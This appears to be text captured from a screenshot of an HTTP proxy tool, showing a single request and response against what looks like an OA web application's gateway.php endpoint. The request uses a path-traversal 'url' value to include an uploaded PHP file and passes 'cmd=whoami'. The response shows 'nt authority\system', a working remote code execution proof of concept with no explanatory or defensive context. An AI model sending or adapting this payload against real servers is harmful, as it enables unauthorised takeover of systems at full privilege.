 Request
Raw Params Headers Hex
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=666
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 80
12
13 json=
{%22url%22:%22module/../../attach/im/2004/2050173889.hah.php%22
}&cmd=whoami
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 21 Apr 2020 02:40:13 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11